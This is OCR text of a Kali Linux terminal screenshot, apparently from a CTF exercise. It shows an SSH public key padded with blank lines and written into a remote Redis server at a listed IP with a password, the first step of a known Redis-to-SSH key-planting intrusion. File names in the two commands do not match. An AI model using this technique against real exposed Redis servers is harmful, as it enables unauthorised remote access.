 toor@kali: ~
Файл Действия Правка Вид Справка
┌──(toor㉿kali)-[~]
└─$ (echo -e "\n\n"; cat ~/1212.pub; echo -e "\n\n") > key.txt
┌──(toor㉿kali)-[~]
└─$ cat spaced_key.txt | redis-cli -h 213.226.100.43 -a surctfredis -x set ss
h_key
Warning: Using a password with '-a' or '-u' option on the command line interf
ace may not be safe.
OK
┌──(toor㉿kali)-[~]
└─$